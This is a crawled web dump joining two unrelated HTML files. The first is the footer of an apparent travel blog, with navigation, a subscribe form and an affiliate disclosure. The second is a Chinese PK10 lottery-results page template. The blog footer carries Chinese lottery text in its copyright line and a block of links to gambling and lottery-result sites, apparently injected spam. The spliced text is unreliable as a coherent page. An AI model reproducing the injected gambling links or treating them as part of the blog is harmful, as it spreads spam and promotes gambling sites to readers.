<div class="wp-block-group alignwide is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%"><div class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-6206 current_page_item menu-item-206081"><a href="index.html" aria-current="page">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="blog.html">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="about.html">ABOUT US</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-68"><a href="travel.html">TRAVEL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522"><a href="the-netherlands.html">The Netherlands</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3524"><a href="new-york.html">New York State</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3526"><a href="france.html">France</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a href="belgium.html">Belgium</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3523"><a href="europe.html">Other European destinations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="expat-life.html">EXPAT LIFE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-151"><a >CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="work-with-me.html">Work With Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-111"><a rel="privacy-policy" href="disclosure.html">Disclosure and Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4885"><a href="index6184.html">Jeju SEO Tool: Free SEO Writing Tool</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-8 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-8-en"><a href="index.html"><img decoding="async"
            class="wpml-ls-flag"
            src="svg/en.svg"
            alt="English"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-8 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-8-de"><a href="de.html"><img decoding="async"
            class="wpml-ls-flag"
            src="svg/de.svg"
            alt="German"
            
            
    /></a></li>
</ul></div></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-x-large-font-size"><strong>Subscribe</strong></h2>





<div id="mlb2-7974876" class="ml-form-embedContainer ml-subscribe-form ml-subscribe-form-7974876">
<div class="ml-form-align-center ">
<div class="ml-form-embedWrapper embedForm">
<div class="ml-form-embedBody ml-form-embedBodyDefault row-form">
<form class="ml-block-form" action="https://assets.mailerlite.com/jsonp/355264/forms/100273483965007392/subscribe" data-code="" method="post" target="_blank">
<div class="ml-form-formContent">
<div class="ml-form-fieldRow ml-last-item">
<div class="ml-field-group ml-field-email ml-validate-email ml-validate-required">
<input aria-label="email" aria-required="true" type="email" class="form-control" data-inputmask="" name="fields[email]" placeholder="Email" autocomplete="email"/>
</div>
</div>
</div>
<input type="hidden" name="ml-submit" value="1"/>
<div class="ml-form-embedSubmit">
<button type="submit" class="primary">Subscribe</button>
<button disabled="disabled" style="display: none;" type="button" class="loading">
<div class="ml-form-embedSubmitLoad"></div>
<span class="sr-only">Loading...</span>
</button>
</div>
<input type="hidden" name="anticsrf" value="true"/>
</form>
</div>
<div class="ml-form-embedPermissions" style="">
<div class="ml-form-embedPermissionsContent default privacy-policy">
<p>You can unsubscribe anytime. For more details, review our Privacy Policy.</p>
</div>
</div>
<div class="ml-form-successBody row-success" style="display: none">
<div class="ml-form-successContent">
<h4>Thank you!</h4>
<p>You have successfully joined our subscriber list.</p>
</div>
</div>
</div>
</div>
</div>
<script>
function ml_webform_success_7974876() {
var $ = ml_jQuery || jQuery;
$('.ml-subscribe-form-7974876 .row-success').show();
$('.ml-subscribe-form-7974876 .row-form').hide();
}
</script>
<script src="js/webforms.min1b34.js" type="text/javascript"></script>


</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-align-center has-x-large-font-size"><strong>Address</strong></h2>





<p class="has-text-align-center">TreasureHunter USA Inc.<br/>251 Little Falls Drive Wilmington,<br/>Delaware 19808<br/><br/>EIN</p>



<p><a href="https://treasurehunter.media/" target="_blank" aria-label="TreasureHunter" rel="noopener"><img loading="lazy" decoding="async" width="150" height="21" src="svg/treasurehunter.svg" alt="TreasureHunter" data-src="/wp-content/themes/th_23/images/TreasureHunter.svg" class="lazyloaded aligncenter"/></a></p>
</div>
</div>



<div class="wp-block-group is-vertical is-content-justification-center is-layout-flex wp-container-core-group-layout-18 wp-block-group-is-layout-flex">
<div style="height:0px" aria-hidden="true" class="wp-block-spacer wp-container-content-3"></div>



<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://www.instagram.com/wanderlustingk/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://pinterest.com/wanderlustingk" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://twitter.com/wanderlustingk" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="https://www.facebook.com/wanderlustingk/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-feed  wp-block-social-link"><a rel=" noopener nofollow" target="_blank" href="other/feed" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"></path></svg><span class="wp-block-social-link-label screen-reader-text">RSS Feed</span></a></li></ul>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<h2 class="wp-block-heading has-text-align-center has-x-large-font-size"><strong>Disclosure</strong></h2>





<p class="has-text-align-center">Wanderlusting.info is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. As an Amazon Associate, we earn from qualifying purchases.<br/>We also participate in other affiliate programs</p>





<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-layout-5 wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link has-text-align-center wp-element-button" href="index-3.html#find-out-more">Find out more</a></div>


</div>
</div>
</div>
</div></div>



<div class="wp-block-group alignwide copyright-tpl is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<p class="has-text-align-center has-small-font-size">Wanderlusting.info	168幸运飞行艇官方开奖号码结果 - 幸运飞行艇 - 168 飞艇官网开奖记录查询 all rights reserved © 2024 | <a href="disclosure.html" data-type="page" data-id="107">Privacy Policy</a> | <a href="disclosure.html" data-type="page" data-id="107">Cookie Policy</a> | </p>
</div></div>
</div></div>
<div align="center">友情链接
<a target="_blank" href='http://sneg4vip.com/'>香港澳门派采查询官网</a>
<a target="_blank" href='http://icoseth-uns.org/'>澳门6合和采号码查询</a>
<a target="_blank" href='https://everything901.com/'>168极速赛车官网派采结果历史查询</a>
<a target="_blank" href='http://jenniferstoddart.com/'>幸运飞行艇官方派采记录</a>
<a target="_blank" href='http://xjclsv8.top/'>澳洲幸运5派采官网</a>
<a target="_blank" href='http:///folslm.com/'>澳洲幸运8派采官网手机版</a>
<a target="_blank" href='http:///880231.com/'>澳洲幸运10派采官网直播查询记录平台</a>
<a target="_blank" href='http://qq764424567.top/'>英国赛车派采网址</a>
<a target="_blank" href='https://m.baidu.com/'>手机百度查询极速幸运赛车澳洲福采在线飞艇结果官网</a>
<a target="_blank" href='https://baidu.com/'>百度查询极速幸运赛车澳洲福彩在线飞艇结果官网</a>
</div>
</div></div>
</div>    </div>
</div>
<footer class="site-footer"><div class="wrap"><p></p>

</div></footer></div>



<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false,&quot;pop_up&quot;:false,&quot;sticky_bar&quot;:false},&quot;isTrellis&quot;:false},&quot;post&quot;:null,&quot;shareCounts&quot;:{&quot;pinterest&quot;:962,&quot;facebook&quot;:1907,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;utmParams&quot;:{&quot;utm_source&quot;:&quot;&quot;,&quot;utm_medium&quot;:&quot;social&quot;,&quot;utm_campaign&quot;:&quot;social-pug&quot;},&quot;pinterest&quot;:{&quot;pinDescriptionSource&quot;:&quot;image_alt_tag&quot;,&quot;pinDescription&quot;:null,&quot;pinTitle&quot;:null,&quot;pinImageURL&quot;:null,&quot;pinnableImages&quot;:&quot;all_images&quot;,&quot;postImageHidden&quot;:null,&quot;postImageHiddenMultiple&quot;:null,&quot;lazyLoadCompatibility&quot;:null,&quot;buttonPosition&quot;:&quot;top-left&quot;,&quot;buttonShape&quot;:&quot;rectangular&quot;,&quot;showButtonLabel&quot;:null,&quot;buttonLabelText&quot;:&quot;&quot;,&quot;buttonShareBehavior&quot;:&quot;post_image&quot;,&quot;hoverButtonShareBehavior&quot;:&quot;hover_image&quot;,&quot;minimumImageWidth&quot;:&quot;&quot;,&quot;minimumImageHeight&quot;:&quot;&quot;,&quot;showImageOverlay&quot;:&quot;yes&quot;,&quot;postTypeDisplay&quot;:[&quot;post&quot;],&quot;imagePinIt&quot;:&quot;0&quot;,&quot;hasContent&quot;:&quot;1&quot;,&quot;shareURL&quot;:&quot;https:\/\/www.wanderlustingk.com\/?utm_source=pinterest&amp;utm_medium=social&amp;utm_campaign=social-pug&quot;,&quot;bypassClasses&quot;:[&quot;mv-grow-bypass&quot;,&quot;no_pin&quot;],&quot;bypassDenyClasses&quot;:[&quot;dpsp-post-pinterest-image-hidden-inner&quot;,&quot;mv-create-pinterest&quot;],&quot;ignoreSelectors&quot;:[&quot;.mv-list-img-container&quot;],&quot;hoverButtonIgnoreClasses&quot;:[&quot;lazyloaded&quot;,&quot;lazyload&quot;,&quot;td-animation-stack&quot;,&quot;ezlazyloaded&quot;,&quot;penci-lazy&quot;,&quot;ut-lazy&quot;,&quot;ut-image-loaded&quot;,&quot;ut-animated-image&quot;],&quot;disableIframes&quot;:null}}'></div><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #a3a3a3 !important; border: 0px #ffffff solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-81e0ee0ad76ce17f997c2e13116744eb a{color:var(--wp--preset--color--black);}.wp-container-core-post-template-layout-1.wp-container-core-post-template-layout-1{grid-template-columns:repeat(3, minmax(0, 1fr));}.wp-container-core-post-template-layout-2.wp-container-core-post-template-layout-2{grid-template-columns:repeat(3, minmax(0, 1fr));}.wp-container-core-post-template-layout-3.wp-container-core-post-template-layout-3{grid-template-columns:repeat(3, minmax(0, 1fr));}.wp-elements-203edbd5956b1493501b9b8db2b2dc4a a{color:var(--wp--preset--color--black);}.wp-container-core-post-template-layout-4.wp-container-core-post-template-layout-4{grid-template-columns:repeat(2, minmax(0, 1fr));}.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}.wp-container-content-3{flex-basis:0px;}.wp-container-core-group-layout-18.wp-container-core-group-layout-18{flex-direction:column;align-items:center;}.wp-container-core-buttons-layout-5.wp-container-core-buttons-layout-5{justify-content:center;}.wp-container-core-columns-layout-2.wp-container-core-columns-layout-2{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="dpsp-frontend-js-pro-js-before">
/* <![CDATA[ */
		var dpsp_pin_button_data = {"pin_description_source":"image_alt_tag","pinterest_pinnable_images":"all_images","pinterest_button_share_behavior":"post_image","button_position":"top_left","button_shape":"rectangular","minimum_image_width":"","minimum_image_height":"","button_text_label":"","show_image_overlay":"yes","button_share_behavior":"hover_image","post_type_display":["post"]}
	
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize src="js/front-end-proe28f.js" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" src="js/skip-links.min6b00.js" id="skip-links-js"></script>
<script type="text/javascript" src="js/general55a0.js" id="foodie-pro-general-js"></script>

        </body></html>

--- FILE ---
content_type: text/html
request_url: https://ss168kj.com/webapp/html/xingyft/index.html
body_size: 10149
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<meta http-equiv="pragma" content="no-cache">
		<meta http-equiv="cache-control" content="no-cache">
		<meta http-equiv="expires" content="0">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<title>幸运飞艇-中国福利彩票北京赛车pk10开奖结果查询、历史记录、开奖视频直播 - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<meta name="description" content="中国福利彩票北京赛车pk10开奖结果查询、历史开奖记录、开奖视频直播、杀号技巧软件分析预测网站。" />
		<meta name="keywords" content="北京赛车pk10历史记录,北京赛车pk10开奖直播,北京赛车pk10" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<!--
            	时间：2017-01-07
            	描述：头部开奖
            -->
			<div id="touchdiv">
				<!--<div style="height:.5rem;width:100%;text-align: center;line-height: .5rem;background: skyblue;">12</div>-->
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<!--headTitle_gary     width: 495%, display: flex;;-->
						<!--headTitle       width: 320%,display: -webkit-box;-->
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu pattern_arr checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms pattern_top">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
